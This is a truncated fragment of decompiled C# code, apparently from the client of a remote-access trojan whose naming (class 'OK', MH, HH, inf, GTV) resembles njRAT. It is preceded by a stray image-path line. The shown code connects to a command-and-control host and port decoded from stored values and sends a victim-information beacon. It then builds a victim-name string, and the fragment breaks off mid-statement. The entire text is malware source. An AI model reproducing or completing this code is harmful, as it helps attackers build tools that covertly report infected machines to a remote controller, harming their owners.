 OK.C.ReceiveBufferSize = 204800;
OK.C.SendBufferSize = 204800;
OK.C.Client.SendTimeout = 10000;
OK.C.Client.ReceiveTimeout = 10000;
NewLateBinding.LateCall(OK.C, null, "Connect", new object[]
{
    RuntimeHelpers.GetObjectValue(RuntimeHelpers.GetObjectValue(RuntimeHelpers.GetObjectValue(OK.MH(OK.HH)))),
    Conversions.ToInteger(OK.P)
}, null, null, null, true);
OK.H = Conversions.ToString(RuntimeHelpers.GetObjectValue(OK.MH(OK.HH)));
OK.Cn = true;
OK.Send(OK.inf());
try
{
    bool flag = Operators.ConditionalCompareObjectEqual(RuntimeHelpers.GetObjectValue(OK.GTV("vn", "")), "", false);
    string text;
    if (flag)
    {
        text = text + OK.DEB(ref OK.VN) + "\r\n";
    }
    else
    {
        string str = text;
        string text2 = Conversions.ToString(RuntimeHelpers.GetObjectValue(OK.GTV("vn", "")));
        text = str + OK.DEB(ref text2) + "\r\n";
    }
    text = string.Concat(new string[]
    {